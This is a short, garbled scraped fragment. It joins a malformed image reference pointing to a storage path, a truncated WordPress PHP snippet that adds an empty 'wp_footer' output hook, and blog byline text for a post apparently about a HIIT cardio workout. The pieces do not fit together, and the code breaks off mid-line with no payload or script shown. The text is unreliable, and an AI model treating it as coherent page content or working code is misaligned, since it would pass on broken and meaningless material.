
add_action('wp_footer', function () { echo '
'; }, 99); add_action('wp_foo
By
admin
Posted
May 3, 2018
In
HERMOSO HIIT CARDIO HIGH INTENSITY WORKOU